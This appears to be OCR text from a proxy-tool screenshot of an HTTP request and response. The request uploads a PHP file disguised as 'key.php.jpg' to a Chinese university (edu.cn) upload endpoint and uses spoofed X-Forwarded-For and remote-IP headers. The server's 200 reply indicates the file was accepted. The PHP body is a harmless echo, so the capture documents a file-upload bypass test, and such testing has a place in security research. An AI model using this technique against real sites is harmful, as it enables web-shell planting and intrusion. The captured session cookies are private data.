 equest
数据包扫描 热加载 URL
1 POST /attach/upload2?bizType=dopoBasic&bizId=0.9480038584121182 HTTP/1.1
2 Host: edu.cn
3 Accept: application/json, text/javascript, */*; q=0.01
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Content-Length: 221
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZFo6adM5allYB41u
8 Cookie: _ga=GA1.3.490023851.1679165300; JSESSIONID=126959325C10FAFD6B66777AA18510DF; tabmode=1; reading=;
org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=zh_CN; jeesite.session.
id=3025ac1c0abe4284838fa4bb0061f1eb; lang=zh_CN; entry=dopo
9 Origin: du.cn
10 Referer: edu.cn/a/dopo/dopoBasicInfo/form?type=dopo?type=dopo&
menuId=4d79735522624636a0ac8d0a29ed70ff,3fd76a7276114fa88696b70d396c0ba0,c569d07394004318ad7a07aac14bd506,
e68acea675ae46b5b88515a76f67429f,e646ad433df44b3297ed84b57fc26148,2d0f23ef392f4eeea20239569bed90c9,
aa1b02a4daa54ae590edfcb7bcf31b97,f5bc8c654ace464886d0a048cc3722cc,40aa9e47062b4238bb97ed3cd84be4f5&
applyId=3abc525d3ceb47bdad28dc5c24ef8f4e
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.
0.0 Safari/537.36 Edg/112.0.0.0
15 X-Forwarded-For: 127.0.0.1
16 X-Requested-With: XMLHttpRequest
17 sec-ch-ua: "Chromium";v="112", "Microsoft Edge";v="112", "Not:A-Brand";v="99"
18 sec-ch-ua-mobile: ?0
19 sec-ch-ua-platform: "Windows"
20 x-originating-ip: 127.0.0.1
21 x-remote-addr: 127.0.0.1
22 x-remote-ip: 127.0.0.1
23
24 ------WebKitFormBoundaryZFo6adM5allYB41u
25 Content-Disposition: form-data; name="file"; filename="key.php.jpg"
26 Content-Type: image/jpeg
27
28 <?php
29
30 echo("asdasdsadasdas");
31 ?>
32 ------WebKitFormBoundaryZFo6adM5allYB41u--
33
搜索定位响应 https
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: POST, PUT, OPTIONS
4 Content-Type: application/json; charset=utf-8
5 Date: Mon, 20 Mar 2023 06:07:59 GMT
6 Content-Length: 79
7
8 {
9 "fileName": "key.php.jpg",
10 "id": "bc00f1680d014808abea9c63c55e7dac"
11 }